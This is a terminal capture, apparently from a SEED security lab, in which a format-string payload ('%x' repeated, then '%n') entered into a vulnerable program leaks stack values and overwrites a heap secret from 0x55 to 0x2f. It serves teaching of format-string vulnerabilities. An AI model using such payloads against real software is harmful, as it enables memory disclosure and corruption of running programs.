 seed@ubuntu:~$ ./myprog
The variable secret's address is 0xbf861294(on stack)
The variable secret's value is 0x 9c95008(on heap)
secret[0]'s address is 0x 9c95008(on heap)
secret[1]'s address is 0x 9c9500c(on heap)
secret[1]'s address is 164188172(on heap)
Please enter a decimal integer
164188172
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%n
bf861298|bf861314|58da74|0|b7750b48|1|bf8613b4|
The original secrets : 0x44 -- 0x55
The new secrets :      0x44 -- 0x2f